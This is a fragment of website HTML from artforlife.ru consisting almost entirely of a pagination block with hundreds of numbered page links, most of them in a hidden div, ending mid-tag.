</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/2349" class="nav-prev" data-page-num="2349"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487"  data-page-num="487">487</a><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  data-page-num="495">495</a><a href="https://artforlife.ru/page/496"  data-page-num="496">496</a><a href="https://artforlife.ru/page/497"  